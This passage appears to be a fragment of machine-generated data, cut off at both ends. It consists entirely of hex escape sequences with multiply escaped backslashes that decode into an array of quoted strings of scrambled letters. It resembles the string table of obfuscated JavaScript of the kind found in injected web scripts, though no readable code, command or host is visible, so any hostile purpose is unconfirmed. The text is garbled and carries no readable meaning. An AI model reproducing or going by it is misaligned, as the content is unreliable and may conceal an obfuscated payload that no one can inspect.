x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5